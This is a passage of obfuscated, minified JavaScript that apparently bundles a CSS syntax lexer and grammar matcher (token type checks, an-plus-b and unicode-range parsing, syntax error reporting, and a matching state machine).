T&&T[Ol(0x5c4)]||null;}[OO(0x832)](Q,F){const OM=OO;return this[OM(0xe16)][OM(0xd2a)](Q)&&this[OM(0xe16)][OM(0xf1c)]&&this[OM(0xe16)][Q][OM(0xf1c)][F]||null;}[OO(0xc2d)](Q,F=!0x0){const OQ=OO,T=z['MZ'](Q);return(T[OQ(0xd67)]&&F?this[OQ(0x6fa)][T[OQ(0x467)]]||this[OQ(0x6fa)][T[OQ(0xb79)]]:this[OQ(0x6fa)][T[OQ(0x467)]])||null;}[OO(0x1fa)](Q){const OF=OO;return hasOwnProperty[OF(0xc49)](this[OF(0xec3)],Q)?this[OF(0xec3)][Q]:null;}[OO(0x42f)](){const Ox=OO;function Q(k,w){return w?'<'+k+'>':'<\x27'+k+'\x27>';}function F(k,w,W,i0){const OT=a2n;if(W[OT(0xf67)](w))return W[OT(0x196)](w);W[OT(0x50c)](w,!0x1),null!==i0[OT(0xe53)]&&(0x0,D['GG'])(i0[OT(0xe53)],function(i1){const OX=OT;if(OX(0x1069)!==i1[OX(0x70c)]&&OX(0xdd0)!==i1[OX(0x70c)])return;const i2=OX(0x1069)===i1[OX(0x70c)]?k[OX(0xec3)]:k[OX(0x6fa)],i3=OX(0x1069)===i1[OX(0x70c)]?X:x;hasOwnProperty[OX(0xc49)](i2,i1[OX(0x467)])?F(k,i1[OX(0x467)],i3,i2[i1[OX(0x467)]])&&(T[OX(0x102f)](Q(w,W===X)+OX(0xb7a)+Q(i1[OX(0x467)],OX(0x1069)===i1[OX(0x70c)])),W[OX(0x50c)](w,!0x0)):(T[OX(0x102f)](Q(w,W===X)+OX(0xa95)+Q(i1[OX(0x467)],OX(0x1069)===i1[OX(0x70c)])),W[OX(0x50c)](w,!0x0));},this);}const T=[];let X=new Map(),x=new Map();for(const k in this[Ox(0xec3)])F(this,k,X,this[Ox(0xec3)][k]);for(const w in this[Ox(0x6fa)])F(this,w,x,this[Ox(0x6fa)][w]);const S=[...X[Ox(0x759)]()][Ox(0x56c)](W=>X[Ox(0x196)](W)),P=[...x[Ox(0x759)]()][Ox(0x56c)](W=>x[Ox(0x196)](W));return S[Ox(0x424)]||P[Ox(0x424)]?{'errors':T,'types':S,'properties':P}:null;}[OO(0x3f7)](Q,F){const Oa=OO;return{'generic':this[Oa(0x27a)],'cssWideKeywords':this[Oa(0xd9e)],'units':this[Oa(0x147)],'types':E(this[Oa(0xec3)],!F,Q),'properties':E(this[Oa(0x6fa)],!F,Q),'atrules':J(this[Oa(0xe16)],!F,Q)};}[OO(0x18b)](){const OS=OO;return JSON[OS(0xfa6)](this[OS(0x3f7)]());}}},0x209d:(A,b,C)=>{'use strict';C['d'](b,{'B':()=>K,'F':()=>D});var U=C(0x192b),R=C(0x24ff);const z={'offset':0x0,'line':0x1,'column':0x1};function O(u,g){const Oy=a2n,p=u&&u[Oy(0xf45)]&&u[Oy(0xf45)][g];return p?Oy(0x269)in p?Y(p):p:null;}function Y({offset:u,line:g,column:p},h){const OP=a2n,V={'offset':u,'line':g,'column':p};if(h){const I=h[OP(0xbd2)](/\n|\r\n?|\f/);V[OP(0xc4e)]+=h[OP(0x424)],V[OP(0x269)]+=I[OP(0x424)]-0x1,V[OP(0x106c)]=0x1===I[OP(0x424)]?V[OP(0x106c)]+h[OP(0x424)]:I[OP(0xf03)]()[OP(0x424)]+0x1;}return V;}const K=function(u,g){const Oc=a2n,p=(0x0,U['a'])(Oc(0xc5e),u+(g?'\x20`'+g+'`':''));return p[Oc(0x70e)]=g,p;},D=function(g,V,I,G){const Om=a2n,B=(0x0,U['a'])(Om(0x4ed),g),{css:j,mismatchOffset:q,mismatchLength:E,start:f,end:v}=function(J,H){const Ok=Om,L=J[Ok(0xd79)],M=J[Ok(0x1064)],Q=M<L[Ok(0x424)]&&L[M][Ok(0x4f8)]||null,F=Q!==H?Q:null;let T,X,x=0x0,S=0x0,y=0x0,P='';for(let k=0x0;k<L[Ok(0x424)];k++){const w=L[k][Ok(0x1031)];k===M&&(S=w[Ok(0x424)],x=P[Ok(0x424)]),null!==F&&L[k][Ok(0x4f8)]===F&&(k<=M?y++:y=0x0),P+=w;}return M===L[Ok(0x424)]||y>0x1?(T=O(F||H,Ok(0xb8f))||Y(z,P),X=Y(T)):(T=O(F,Ok(0xfba))||Y(O(H,Ok(0xfba))||z,P[Ok(0xc51)](0x0,x)),X=O(F,Ok(0xb8f))||Y(T,P[Ok(0x23c)](x,S))),{'css':P,'mismatchOffset':x,'mismatchLength':S,'start':T,'end':X};}(G,I);return B[Om(0xf1d)]=g,B[Om(0xe53)]=V?(0x0,R['c'])(V):Om(0x4ce),B[Om(0x36e)]=j,B[Om(0x58c)]=q,B[Om(0x674)]=E,B[Om(0xbfb)]=g+Om(0xc38)+B[Om(0xe53)]+Om(0x1f3)+(j||Om(0xe9d))+Om(0x797)+new Array(B[Om(0x58c)]+0x1)[Om(0x5e4)]('-')+'^',Object[Om(0x60d)](B,f),B[Om(0xf45)]={'source':I&&I[Om(0xf45)]&&I[Om(0xf45)][Om(0xfc7)]||Om(0xb24),'start':f,'end':v},B;};},0x4a:(A,b,C)=>{'use strict';C['d'](b,{'A':()=>G});var U=C(0x11ac);const R=0x2b,z=0x2d,O=0x6e,Y=!0x0,K=!0x1;function D(B,j){const Ow=a2n;return null!==B&&B[Ow(0x70c)]===U['_i']&&B[Ow(0x1031)][Ow(0x829)](0x0)===j;}function g(B,j,q){const Od=a2n;for(;null!==B&&(B[Od(0x70c)]===U['M$']||B[Od(0x70c)]===U['Mw']);)B=q(++j);return j;}function V(B,j,q,E){const OW=a2n;if(!B)return 0x0;const f=B[OW(0x1031)][OW(0x829)](j);if(f===R||f===z){if(q)return 0x0;j++;}for(;j<B[OW(0x1031)][OW(0x424)];j++)if(!(0x0,U['yp'])(B[OW(0x1031)][OW(0x829)](j)))return 0x0;return E+0x1;}function I(B,j,q){const Y0=a2n;let E=!0x1,f=g(B,j,q);if(null===(B=q(f)))return j;if(B[Y0(0x70c)]!==U['wN']){if(!D(B,R)&&!D(B,z))return j;if(E=!0x0,f=g(q(++f),f,q),null===(B=q(f))||B[Y0(0x70c)]!==U['wN'])return 0x0;}if(!E){const v=B[Y0(0x1031)][Y0(0x829)](0x0);if(v!==R&&v!==z)return 0x0;}return V(B,E?0x0:0x1,E,f);}function G(B,j){const Y1=a2n;let q=0x0;if(!B)return 0x0;if(B[Y1(0x70c)]===U['wN'])return V(B,0x0,K,q);if(B[Y1(0x70c)]===U['Vy']&&B[Y1(0x1031)][Y1(0x829)](0x0)===z){if(!(0x0,U['Nb'])(B[Y1(0x1031)],0x1,O))return 0x0;switch(B[Y1(0x1031)][Y1(0x424)]){case 0x2:return I(j(++q),q,j);case 0x3:return B[Y1(0x1031)][Y1(0x829)](0x2)!==z?0x0:(q=g(j(++q),q,j),V(B=j(q),0x0,Y,q));default:return B[Y1(0x1031)][Y1(0x829)](0x2)!==z?0x0:V(B,0x3,Y,q);}}else{if(B[Y1(0x70c)]===U['Vy']||D(B,R)&&j(q+0x1)[Y1(0x70c)]===U['Vy']){if(B[Y1(0x70c)]!==U['Vy']&&(B=j(++q)),null===B||!(0x0,U['Nb'])(B[Y1(0x1031)],0x0,O))return 0x0;switch(B[Y1(0x1031)][Y1(0x424)]){case 0x1:return I(j(++q),q,j);case 0x2:return B[Y1(0x1031)][Y1(0x829)](0x1)!==z?0x0:(q=g(j(++q),q,j),V(B=j(q),0x0,Y,q));default:return B[Y1(0x1031)][Y1(0x829)](0x1)!==z?0x0:V(B,0x2,Y,q);}}else{if(B[Y1(0x70c)]===U['fg']){let E=B[Y1(0x1031)][Y1(0x829)](0x0),f=E===R||E===z?0x1:0x0,v=f;for(;v<B[Y1(0x1031)][Y1(0x424)]&&(0x0,U['yp'])(B[Y1(0x1031)][Y1(0x829)](v));v++);return v===f?0x0:(0x0,U['Nb'])(B[Y1(0x1031)],v,O)?v+0x1===B[Y1(0x1031)][Y1(0x424)]?I(j(++q),q,j):B[Y1(0x1031)][Y1(0x829)](v+0x1)!==z?0x0:v+0x2===B[Y1(0x1031)][Y1(0x424)]?(q=g(j(++q),q,j),V(B=j(q),0x0,Y,q)):V(B,v+0x2,Y,q):0x0;}}}return 0x0;}},0x1304:(A,b,C)=>{'use strict';const Y2=a2n;C['d'](b,{'v':()=>U});const U=[Y2(0x4e9),Y2(0x210),Y2(0xf25),Y2(0xa98),Y2(0x92b)];},0x1807:(A,b,C)=>{'use strict';C['d'](b,{'A':()=>p});var U=C(0x11ac);const R=0x2b,z=0x2d,O=0x3f,Y=0x75;function K(h,V){const Y3=a2n;return null!==h&&h[Y3(0x70c)]===U['_i']&&h[Y3(0x1031)][Y3(0x829)](0x0)===V;}function D(h,V,I){const Y4=a2n;let G=0x0;for(let B=V;B<h[Y4(0x1031)][Y4(0x424)];B++){const j=h[Y4(0x1031)][Y4(0x829)](B);if(j===z&&I&&0x0!==G)return D(h,V+G+0x1,!0x1),0x6;if(!(0x0,U['tB'])(j))return 0x0;if(++G>0x6)return 0x0;}return G;}function g(h,V,I){if(!h)return 0x0;for(;K(I(V),O);){if(++h>0x6)return 0x0;V++;}return V;}function p(h,V){const Y5=a2n;let I=0x0;if(null===h||h[Y5(0x70c)]!==U['Vy']||!(0x0,U['Nb'])(h[Y5(0x1031)],0x0,Y))return 0x0;if(null===(h=V(++I)))return 0x0;if(K(h,R))return null===(h=V(++I))?0x0:h[Y5(0x70c)]===U['Vy']?g(D(h,0x0,!0x0),++I,V):K(h,O)?g(0x1,++I,V):0x0;if(h[Y5(0x70c)]===U['wN']){const G=D(h,0x1,!0x0);return 0x0===G?0x0:null===(h=V(++I))?I:h[Y5(0x70c)]===U['fg']||h[Y5(0x70c)]===U['wN']?function(B,j){const Y6=Y5;return B[Y6(0x1031)][Y6(0x829)](0x0)===j;}(h,z)&&D(h,0x1,!0x1)?I+0x1:0x0:g(G,I,V);}return h[Y5(0x70c)]===U['fg']?g(D(h,0x1,!0x0),++I,V):0x0;}},0x13ba:(A,C,U)=>{'use strict';const Y7=a2n;U['d'](C,{'JH':()=>T});var R=U(0x1304),z=U(0x4a),O=U(0x1807),Y=U(0x11ac);const K=[Y7(0x693),Y7(0x8f0),Y7(0x43f)],D=new Map([[Y['zt'],Y['no']],[Y['AJ'],Y['no']],[Y['hk'],Y['Oh']],[Y['X6'],Y['Q0']]]);function V(X,x){const Y8=Y7;return x<X[Y8(0x424)]?X[Y8(0x829)](x):0x0;}function I(X,x){const Y9=Y7;return(0x0,Y['$C'])(X,0x0,X[Y9(0x424)],x);}function G(X,x){const Yi=Y7;for(let S=0x0;S<x[Yi(0x424)];S++)if(I(X,x[S]))return!0x0;return!0x1;}function B(X,x){const Yn=Y7;return x===X[Yn(0x424)]-0x2&&0x5c===V(X,x)&&(0x0,Y['yp'])(V(X,x+0x1));}function j(X,x,S){const YZ=Y7;if(X&&YZ(0xe22)===X[YZ(0x70c)]){const P=Number(void 0x0!==S&&S!==x[YZ(0x424)]?x[YZ(0x23c)](0x0,S):x);if(isNaN(P))return!0x0;if(null!==X[YZ(0x2b9)]&&P<X[YZ(0x2b9)]&&YZ(0x64b)!=typeof X[YZ(0x2b9)])return!0x0;if(null!==X[YZ(0x397)]&&P>X[YZ(0x397)]&&YZ(0x64b)!=typeof X[YZ(0x397)])return!0x0;}return!0x1;}function q(X){return function(x,S,P){const YN=a2n;return null===x?0x0:x[YN(0x70c)]===Y['zt']&&G(x[YN(0x1031)],K)?function(W,i0){const YA=YN;let i1=0x0,i2=[],i3=0x0;i4:do{switch(W[YA(0x70c)]){case Y['Q0']:case Y['no']:case Y['Oh']:if(W[YA(0x70c)]!==i1)break i4;if(i1=i2[YA(0xf03)](),0x0===i2[YA(0x424)]){i3++;break i4;}break;case Y['zt']:case Y['AJ']:case Y['hk']:case Y['X6']:i2[YA(0x102f)](i1),i1=D[YA(0x196)](W[YA(0x70c)]);}i3++;}while(W=i0(i3));return i3;}(x,S):X(x,S,P);};}function E(X){return function(x){const Yb=a2n;return null===x||x[Yb(0x70c)]!==X?0x0:0x1;};}function J(X){const YC=Y7;return null===X||X[YC(0x70c)]!==Y['Vy']||0x2d!==V(X[YC(0x1031)],0x0)||0x2d!==V(X[YC(0x1031)],0x1)?0x0:0x1;}function H(X){return X&&(X=new Set(X)),function(x,S,P){const YU=a2n;if(null===x||x[YU(0x70c)]!==Y['fg'])return 0x0;const W=(0x0,Y['yQ'])(x[YU(0x1031)],0x0);if(null!==X){const i0=x[YU(0x1031)][YU(0xdf2)]('\x5c',W),i1=-0x1!==i0&&B(x[YU(0x1031)],i0)?x[YU(0x1031)][YU(0x532)](W,i0):x[YU(0x1031)][YU(0x23c)](W);if(!0x1===X[YU(0xf67)](i1[YU(0x61c)]()))return 0x0;}return j(P,x[YU(0x1031)],W)?0x0:0x1;};}function L(X){const YR=Y7;return YR(0xd8b)!=typeof X&&(X=function(){return 0x0;}),function(x,S,P){const Yz=YR;return null!==x&&x[Yz(0x70c)]===Y['wN']&&0x0===Number(x[Yz(0x1031)])?0x1:X(x,S,P);};}const M={'ident-token':E(Y['Vy']),'function-token':E(Y['zt']),'at-keyword-token':E(Y['zu']),'hash-token':E(Y['Vw']),'string-token':E(Y['Qf']),'bad-string-token':E(Y['Fg']),'url-token':E(Y['s0']),'bad-url-token':E(Y['VY']),'delim-token':E(Y['_i']),'number-token':E(Y['wN']),'percentage-token':E(Y['Ne']),'dimension-token':E(Y['fg']),'whitespace-token':E(Y['M$']),'CDO-token':E(Y['lh']),'CDC-token':E(Y['zG']),'colon-token':E(Y['Qx']),'semicolon-token':E(Y['Qq']),'comma-token':E(Y['A9']),'[-token':E(Y['hk']),']-token':E(Y['Oh']),'(-token':E(Y['AJ']),')-token':E(Y['no']),'{-token':E(Y['X6']),'}-token':E(Y['Q0'])},Q={'string':E(Y['Qf']),'ident':E(Y['Vy']),'percentage':q(function(X,x,S){const YO=Y7;return null===X||X[YO(0x70c)]!==Y['Ne']||j(S,X[YO(0x1031)],X[YO(0x1031)][YO(0x424)]-0x1)?0x0:0x1;}),'zero':L(),'number':q(function(X,x,S){const YY=Y7;if(null===X)return 0x0;const P=(0x0,Y['yQ'])(X[YY(0x1031)],0x0);return P===X[YY(0x1031)][YY(0x424)]||B(X[YY(0x1031)],P)?j(S,X[YY(0x1031)],P)?0x0:0x1:0x0;}),'integer':q(function(X,x,S){const Yo=Y7;if(null===X||X[Yo(0x70c)]!==Y['wN'])return 0x0;let P=0x2b===V(X[Yo(0x1031)],0x0)||0x2d===V(X[Yo(0x1031)],0x0)?0x1:0x0;for(;P<X[Yo(0x1031)][Yo(0x424)];P++)if(!(0x0,Y['yp'])(V(X[Yo(0x1031)],P)))return 0x0;return j(S,X[Yo(0x1031)],P)?0x0:0x1;}),'custom-ident':function(X){const YK=Y7;if(null===X||X[YK(0x70c)]!==Y['Vy'])return 0x0;const x=X[YK(0x1031)][YK(0x61c)]();return G(x,R['v'])||I(x,YK(0x3f2))?0x0:0x1;},'dashed-ident':J,'custom-property-name':function(X){const YD=Y7;return J(X)?'--'===X[YD(0x1031)]?0x0:0x1:0x0;},'hex-color':function(X){const Yu=Y7;if(null===X||X[Yu(0x70c)]!==Y['Vw'])return 0x0;const x=X[Yu(0x1031)][Yu(0x424)];if(0x4!==x&&0x5!==x&&0x7!==x&&0x9!==x)return 0x0;for(let S=0x1;S<x;S++)if(!(0x0,Y['tB'])(V(X[Yu(0x1031)],S)))return 0x0;return 0x1;},'id-selector':function(X){const Yg=Y7;return null===X||X[Yg(0x70c)]!==Y['Vw']?0x0:(0x0,Y['o6'])(V(X[Yg(0x1031)],0x1),V(X[Yg(0x1031)],0x2),V(X[Yg(0x1031)],0x3))?0x1:0x0;},'an-plus-b':z['A'],'urange':O['A'],'declaration-value':function(X,x){const Yp=Y7;if(!X)return 0x0;let S=0x0,P=[],W=0x0;i0:do{switch(X[Yp(0x70c)]){case Y['Fg']:case Y['VY']:break i0;case Y['Q0']:case Y['no']:case Y['Oh']:if(X[Yp(0x70c)]!==S)break i0;S=P[Yp(0xf03)]();break;case Y['Qq']:if(0x0===S)break i0;break;case Y['_i']:if(0x0===S&&'!'===X[Yp(0x1031)])break i0;break;case Y['zt']:case Y['AJ']:case Y['hk']:case Y['X6']:P[Yp(0x102f)](S),S=D[Yp(0x196)](X[Yp(0x70c)]);}W++;}while(X=x(W));return W;},'any-value':function(X,x){const Yh=Y7;if(!X)return 0x0;let S=0x0,P=[],W=0x0;i0:do{switch(X[Yh(0x70c)]){case Y['Fg']:case Y['VY']:break i0;case Y['Q0']:case Y['no']:case Y['Oh']:if(X[Yh(0x70c)]!==S)break i0;S=P[Yh(0xf03)]();break;case Y['zt']:case Y['AJ']:case Y['hk']:case Y['X6']:P[Yh(0x102f)](S),S=D[Yh(0x196)](X[Yh(0x70c)]);}W++;}while(X=x(W));return W;}};function F(X){const {angle:x,decibel:S,frequency:P,flex:W,length:i0,resolution:i1,semitones:i2,time:i3}=X||{};return{'dimension':q(H(null)),'angle':q(H(x)),'decibel':q(H(S)),'frequency':q(H(P)),'flex':q(H(W)),'length':q(L(H(i0))),'resolution':q(H(i1)),'semitones':q(H(i2)),'time':q(H(i3))};}function T(X){return{...M,...Q,...F(X)};}},0x2613:(A,b,C)=>{'use strict';const Ys=a2n;C['d'](b,{'$n':()=>z,'E_':()=>R,'gt':()=>E,'mX':()=>O});var U=C(0x7fd);const R={'type':Ys(0x105c)},z={'type':Ys(0x922)},O={'type':Ys(0xd62)},Y=0x28,K=0x29;function D(v,J,H){const YV=Ys;return J===R&&H===z||v===R&&J===R&&H===R?v:('If'===v[YV(0x70c)]&&v[YV(0x3b3)]===z&&J===R&&(J=v[YV(0xc99)],v=v[YV(0xf18)]),{'type':'If','match':v,'then':J,'else':H});}function V(v){const Yt=Ys;return v[Yt(0x424)]>0x2&&v[Yt(0x829)](v[Yt(0x424)]-0x2)===Y&&v[Yt(0x829)](v[Yt(0x424)]-0x1)===K;}function I(v){const YI=Ys;return YI(0x6d2)===v[YI(0x70c)]||YI(0x998)===v[YI(0x70c)]||YI(0x661)===v[YI(0x70c)]||YI(0x1069)===v[YI(0x70c)]&&V(v[YI(0x467)]);}function G(v,J='\x20',H=!0x1){const YG=Ys;return{'type':YG(0xefa),'terms':v,'combinator':J,'disallowEmpty':!0x1,'explicit':H};}function B(v,J,H=new Set()){const Ye=Ys;if(!H[Ye(0xf67)](v))switch(H[Ye(0x184)](v),v[Ye(0x70c)]){case'If':v[Ye(0xf18)]=B(v[Ye(0xf18)],J,H),v[Ye(0xc99)]=B(v[Ye(0xc99)],J,H),v[Ye(0x3b3)]=B(v[Ye(0x3b3)],J,H);break;case Ye(0x1069):return J[v[Ye(0x467)]]||v;}return v;}function j(v,J,H){const YB=Ys;switch(v){case'\x20':{let L=R;for(let M=J[YB(0x424)]-0x1;M>=0x0;M--)L=D(J[M],L,z);return L;}case'|':{let Q=z,F=null;for(let T=J[YB(0x424)]-0x1;T>=0x0;T--){let X=J[T];if(I(X)&&(null===F&&T>0x0&&I(J[T-0x1])&&(F=Object[YB(0x68a)](null),Q=D({'type':YB(0x917),'map':F},R,Q)),null!==F)){const x=(V(X[YB(0x467)])?X[YB(0x467)][YB(0xc51)](0x0,-0x1):X[YB(0x467)])[YB(0x61c)]();if(x in F==0x0){F[x]=X;continue;}}F=null,Q=D(X,R,Q);}return Q;}case'&&':{if(J[YB(0x424)]>0x5)return{'type':YB(0x94d),'terms':J,'all':!0x0};let S=z;for(let y=J[YB(0x424)]-0x1;y>=0x0;y--){const P=J[y];let k;k=J[YB(0x424)]>0x1?j(v,J[YB(0x56c)](function(w){return w!==P;}),!0x1):R,S=D(P,k,S);}return S;}case'||':{if(J[YB(0x424)]>0x5)return{'type':YB(0x94d),'terms':J,'all':!0x1};let w=H?R:z;for(let W=J[YB(0x424)]-0x1;W>=0x0;W--){const i0=J[W];let i1;i1=J[YB(0x424)]>0x1?j(v,J[YB(0x56c)](function(i2){return i2!==i0;}),!0x0):R,w=D(i0,i1,w);}return w;}}}function q(v){const Yj=Ys;if(Yj(0xd8b)==typeof v)return{'type':Yj(0x30f),'fn':v};switch(v[Yj(0x70c)]){case Yj(0xefa):{let J=j(v[Yj(0xbea)],v[Yj(0x8b4)][Yj(0xab9)](q),!0x1);return v[Yj(0x868)]&&(J=D(J,O,z)),J;}case Yj(0x7e8):return function(H){const Yq=Yj;let L=R,M=q(H[Yq(0xfc8)]);if(0x0===H[Yq(0x397)])M=D(M,O,z),L=D(M,null,z),L[Yq(0xc99)]=D(R,R,L),H[Yq(0x4c0)]&&(L[Yq(0xc99)][Yq(0x3b3)]=D({'type':Yq(0xf98),'syntax':H},L,z));else{for(let Q=H[Yq(0x2b9)]||0x1;Q<=H[Yq(0x397)];Q++)H[Yq(0x4c0)]&&L!==R&&(L=D({'type':Yq(0xf98),'syntax':H},L,z)),L=D(M,D(R,R,L),z);}if(0x0===H[Yq(0x2b9)])L=D(R,R,L);else{for(let F=0x0;F<H[Yq(0x2b9)]-0x1;F++)H[Yq(0x4c0)]&&L!==R&&(L=D({'type':Yq(0xf98),'syntax':H},L,z)),L=D(M,L,z);}return L;}(v);case Yj(0x77e):{const H=q(v[Yj(0xfc8)]),L=q(G([G([{'type':Yj(0x6d2),'name':Yj(0xe12)},{'type':Yj(0x1069),'name':Yj(0x608)}]),G([{'type':Yj(0x1069),'name':Yj(0x608)},G([{'type':Yj(0x7e8),'comma':!0x1,'min':0x0,'max':0x0,'term':G([{'type':Yj(0x6d2),'name':Yj(0x95b)},{'type':Yj(0x1069),'name':Yj(0x608)}])},{'type':Yj(0x7e8),'comma':!0x1,'min':0x0,'max':0x0,'term':G([{'type':Yj(0x6d2),'name':'or'},{'type':Yj(0x1069),'name':Yj(0x608)}])}],'|')])],'|')),M=q(G([{'type':Yj(0x1069),'name':Yj(0xb51)},G([{'type':Yj(0x872),'value':'('},{'type':Yj(0x1069),'name':Yj(0xc80)},{'type':Yj(0x872),'value':')'}]),{'type':Yj(0x1069),'name':Yj(0x1008)}],'|'));return B(M,{'!term':H,'!self':L}),B(L,{'!boolean-group':M}),L;}case Yj(0x1069):case Yj(0xdd0):return{'type':v[Yj(0x70c)],'name':v[Yj(0x467)],'syntax':v};case Yj(0x6d2):return{'type':v[Yj(0x70c)],'name':v[Yj(0x467)][Yj(0x61c)](),'syntax':v};case Yj(0x998):return{'type':v[Yj(0x70c)],'name':'@'+v[Yj(0x467)][Yj(0x61c)](),'syntax':v};case Yj(0x661):return{'type':v[Yj(0x70c)],'name':v[Yj(0x467)][Yj(0x61c)]()+'(','syntax':v};case Yj(0xda3):return 0x3===v[Yj(0x1031)][Yj(0x424)]?{'type':Yj(0x872),'value':v[Yj(0x1031)][Yj(0xf8d)](0x1),'syntax':v}:{'type':v[Yj(0x70c)],'value':v[Yj(0x1031)][Yj(0x23c)](0x1,v[Yj(0x1031)][Yj(0x424)]-0x2)[Yj(0xe0b)](/\\'/g,'\x27'),'syntax':v};case Yj(0x872):return{'type':v[Yj(0x70c)],'value':v[Yj(0x1031)],'syntax':v};case Yj(0xf98):return{'type':v[Yj(0x70c)],'syntax':v};default:throw new Error(Yj(0xf61),v[Yj(0x70c)]);}}function E(v,J){const YE=Ys;return YE(0x64b)==typeof v&&(v=(0x0,U['q'])(v)),{'type':YE(0x1070),'match':q(v),'syntax':J||null,'source':v};}},0x16e6:(A,C,U)=>{'use strict';const Yf=a2n;U['d'](C,{'wg':()=>H});var R=U(0x2613),z=U(0xb59);const {hasOwnProperty:O}=Object[Yf(0xd75)],Y=0x0,K=0x1,D=0x2,V=0x3,I=Yf(0x105c),G=Yf(0x922),B=Yf(0x250),j=0x3a98;let q=0x0;function E(L,M){const Yr=Yf;if(L[Yr(0x424)]!==M[Yr(0x424)])return!0x1;for(let Q=0x0;Q<L[Yr(0x424)];Q++){const F=M[Yr(0x829)](Q);let T=L[Yr(0x829)](Q);if(T>=0x41&&T<=0x5a&&(T|=0x20),T!==F)return!0x1;}return!0x0;}function v(L){const Yv=Yf;return null===L||L[Yv(0x70c)]===z['A9']||L[Yv(0x70c)]===z['zt']||L[Yv(0x70c)]===z['AJ']||L[Yv(0x70c)]===z['hk']||L[Yv(0x70c)]===z['X6']||function(M){const YJ=Yv;return M[YJ(0x70c)]===z['_i']&&'?'!==M[YJ(0x1031)];}(L);}function J(L){const YH=Yf;return null===L||L[YH(0x70c)]===z['no']||L[YH(0x70c)]===z['Oh']||L[YH(0x70c)]===z['Q0']||L[YH(0x70c)]===z['_i']&&'/'===L[YH(0x1031)];}function H(L,M,Q){const YT=Yf,F=function(P,i0,i1){const YF=a2n;function i2(){const YL=a2n;do{iU++,iC=iU<P[YL(0x424)]?P[iU]:null;}while(null!==iC&&(iC[YL(0x70c)]===z['M$']||iC[YL(0x70c)]===z['Mw']));}function i3(iO){const Yl=a2n,iY=iU+iO;return iY<P[Yl(0x424)]?P[iY]:null;}function i4(iO,iY){return{'nextState':iO,'matchStack':iz,'syntaxStack':i9,'thenStack':ii,'tokenIndex':iU,'prev':iY};}function i5(iO){ii={'nextState':iO,'matchStack':iz,'syntaxStack':i9,'prev':ii};}function i6(iO){iZ=i4(iO,iZ);}function i7(){const YM=a2n;iz={'type':K,'syntax':i0[YM(0xe53)],'token':iC,'prev':iz},i2(),iN=null,iU>iR&&(iR=iU);}function i8(){const YQ=a2n;iz=iz[YQ(0x70c)]===D?iz[YQ(0xc98)]:{'type':V,'syntax':i9[YQ(0xe53)],'token':iz[YQ(0x81a)],'prev':iz},i9=i9[YQ(0xc98)];}let i9=null,ii=null,iZ=null,iN=null,iA=0x0,ib=null,iC=null,iU=-0x1,iR=0x0,iz={'type':Y,'syntax':null,'token':null,'prev':null};for(i2();null===ib&&++iA<j;)switch(i0[YF(0x70c)]){case YF(0x105c):if(null===ii){if(null!==iC&&(iU!==P[YF(0x424)]-0x1||'\x5c0'!==iC[YF(0x1031)]&&'\x5c9'!==iC[YF(0x1031)])){i0=R['$n'];break;}ib=I;break;}if((i0=ii[YF(0x73b)])===R['mX']){if(ii[YF(0xe01)]===iz){i0=R['$n'];break;}i0=R['E_'];}for(;ii[YF(0xd4c)]!==i9;)i8();ii=ii[YF(0xc98)];break;case YF(0x922):if(null!==iN&&!0x1!==iN)(null===iZ||iU>iZ[YF(0x781)])&&(iZ=iN,iN=!0x1);else{if(null===iZ){ib=G;break;}}i0=iZ[YF(0x73b)],ii=iZ[YF(0xb88)],i9=iZ[YF(0xd4c)],iz=iZ[YF(0xe01)],iU=iZ[YF(0x781)],iC=iU<P[YF(0x424)]?P[iU]:null,iZ=iZ[YF(0xc98)];break;case YF(0x1070):i0=i0[YF(0xf18)];break;case'If':i0[YF(0x3b3)]!==R['$n']&&i6(i0[YF(0x3b3)]),i0[YF(0xc99)]!==R['E_']&&i5(i0[YF(0xc99)]),i0=i0[YF(0xf18)];break;case YF(0x94d):i0={'type':YF(0x380),'syntax':i0,'index':0x0,'mask':0x0};break;case YF(0x380):{const io=i0[YF(0xe53)][YF(0x8b4)];if(i0[YF(0x19a)]===io[YF(0x424)]){if(0x0===i0[YF(0x69d)]||i0[YF(0xe53)][YF(0xabc)]){i0=R['$n'];break;}i0=R['E_'];break;}if(i0[YF(0x69d)]===(0x1<<io[YF(0x424)])-0x1){i0=R['E_'];break;}for(;i0[YF(0x19a)]<io[YF(0x424)];i0[YF(0x19a)]++){const iK=0x1<<i0[YF(0x19a)];if(!(i0[YF(0x69d)]&iK)){i6(i0),i5({'type':YF(0x104d),'syntax':i0[YF(0xe53)],'mask':i0[YF(0x69d)]|iK}),i0=io[i0[YF(0x19a)]++];break;}}break;}case YF(0x104d):i0={'type':YF(0x380),'syntax':i0[YF(0xe53)],'index':0x0,'mask':i0[YF(0x69d)]};break;case YF(0x917):if(null!==iC){let iD=iC[YF(0x1031)][YF(0x61c)]();if(-0x1!==iD[YF(0xdf2)]('\x5c')&&(iD=iD[YF(0xe0b)](/\\[09].*$/,'')),O[YF(0xc49)](i0[YF(0xab9)],iD)){i0=i0[YF(0xab9)][iD];break;}}i0=R['$n'];break;case YF(0x30f):{const iu=null!==i9?i9[YF(0xd95)]:null,ig=iU+Math[YF(0x620)](i0['fn'](iC,i3,iu));if(!isNaN(ig)&&ig>iU){for(;iU<ig;)i7();i0=R['E_'];}else i0=R['$n'];break;}case YF(0x1069):case YF(0xdd0):{const ip=YF(0x1069)===i0[YF(0x70c)]?YF(0xec3):YF(0x6fa),ih=O[YF(0xc49)](i1,ip)?i1[ip][i0[YF(0x467)]]:null;if(!ih||!ih[YF(0xf18)])throw new Error(YF(0xa79)+(YF(0x1069)===i0[YF(0x70c)]?'<'+i0[YF(0x467)]+'>':'<\x27'+i0[YF(0x467)]+'\x27>'));if(!0x1!==iN&&null!==iC&&YF(0x1069)===i0[YF(0x70c)]&&(YF(0x1fd)===i0[YF(0x467)]&&iC[YF(0x70c)]===z['Vy']||YF(0x424)===i0[YF(0x467)]&&'0'===iC[YF(0x1031)])){null===iN&&(iN=i4(i0,iZ)),i0=R['$n'];break;}i9={'syntax':i0[YF(0xe53)],'opts':i0[YF(0xe53)][YF(0xd95)]||null!==i9&&i9[YF(0xd95)]||null,'prev':i9},iz={'type':D,'syntax':i0[YF(0xe53)],'token':iz[YF(0x81a)],'prev':iz},i0=ih[YF(0xae5)]||ih[YF(0xf18)];break;}case YF(0x6d2):{const is=i0[YF(0x467)];if(null!==iC){let iV=iC[YF(0x1031)];if(-0x1!==iV[YF(0xdf2)]('\x5c')&&(iV=iV[YF(0xe0b)](/\\[09].*$/,'')),E(iV,is)){i7(),i0=R['E_'];break;}}i0=R['$n'];break;}case YF(0x998):case 